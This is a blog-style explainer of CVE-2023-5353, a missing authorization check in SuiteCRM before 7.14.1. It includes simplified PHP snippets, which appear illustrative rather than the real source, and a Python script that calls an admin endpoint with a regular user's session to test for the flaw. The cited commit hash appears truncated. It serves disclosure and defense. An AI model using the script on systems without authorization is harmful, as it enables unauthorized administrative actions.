SuiteCRM is a popular open-source CRM used by businesses large and small. But not all open source means secure: in late 2023, a significant vulnerability — CVE-2023-5353 — was found in the SuiteCRM project, affecting versions before 7.14.1. This bug allowed attackers to bypass access controls, exposing sensitive data and functions to unauthorized users. In this post, we’ll walk you through what the flaw is, how it works, exploitation details — with simple language and clear code snippets — and how you can stay safe.
Overview of CVE-2023-5353
CVE-2023-5353 is an Improper Access Control vulnerability in the GitHub repository salesagility/suitecrm before version 7.14.1. Improper Access Control flaws let users gain access to resources or functions they shouldn't have.
Official CVE page:
https://nvd.nist.gov/vuln/detail/CVE-2023-5353
Original advisory:
https://github.com/salesagility/SuiteCRM/security/advisories/GHSA-j9jw-fq5h-rvf7
> “An improper access control vulnerability … allows a remote attacker to gain access to restricted resources, sensitive information or functionality.” (SuiteCRM Advisory)
What’s Actually Wrong?
Older versions of SuiteCRM didn’t properly check if a user was authorized before letting them access certain endpoint URLs (or “actions”). This is a classic Missing Authorization Check bug.
Say you have regular users, and you have admins. Regular users are not supposed to access “admin” functions — but with CVE-2023-5353, anyone could potentially just use the right URL or API call to do admin stuff.
In SuiteCRM controllers, common before 7.14.1, you might see
// File: modules/<some_module>/controller.php
if ($_REQUEST['action'] == 'adminFunction') {
// Intended: check if user is admin!
perform_admin_operation();
}
But no user privilege check happened! The function just ran if the right action was supplied.
In version 7.14.1, committers added a check
global $current_user;
if ($_REQUEST['action'] == 'adminFunction') {
if (is_admin($current_user)) {
perform_admin_operation();
} else {
die('Not authorized!');
}
}
Now, only admin users can reach that function.
Relevant commit:
https://github.com/salesagility/SuiteCRM/commit/1c73eaebd783e4743ca56627b42f432b1711069
Attacker has regular user account (or even guest access)
- They browse to known admin endpoints, or send crafted API/HTTP requests
Identify Restricted Functions:
For example, many admin pages live under /index.php?module=Administration&action=...
`
https://victim.com/index.php?module=Administration&action=RepairDatabase
Observe Admin Action Executed:
If unpatched, the system performs sensitive operations — like database repair, user management, etc. — without checking if the user is allowed.
Simple Exploit Code Example
Here’s a basic Python script to test if your SuiteCRM is vulnerable. This will try to access a restricted admin function as a regular authenticated user.
import requests
# Set these to match your SuiteCRM details
url = "https://victim.com/index.php?module=Administration&action=RepairDatabase";
# Login session cookie (you must log in first and grab this)
cookies = {
'PHPSESSID': 'your_session_id_here'
}
response = requests.get(url, cookies=cookies)
if 'Repair Database' in response.text:
print("[+] Vulnerable: Access to admin function allowed!")
else:
print("[-] Not vulnerable or access denied.")
Update to SuiteCRM 7.14.1 or later
Temporary Workarounds
- Restrict access to /index.php?module=Administration&action=* via web server config for non-admins
Never trust the client: Always validate permissions on the server.
- Comprehensive authorization checks: Every sensitive action must check if the user is allowed — not just if they sent the right action parameter.
References
- NVD: CVE-2023-5353
- SuiteCRM Advisory GHSA-j9jw-fq5h-rvf7
- SuiteCRM Release 7.14.1
- SuiteCRM commit fixing CVE-2023-5353
Conclusion
CVE-2023-5353 shows us that one missed authorization check can open the whole barn door to attackers. If you’re running SuiteCRM, update now — and make sure every function does a privilege check. Stay safe!
Timeline
Published on: 10/03/2023 13:15:00 UTC
Last modified on: 10/05/2023 00:55:00 UTC
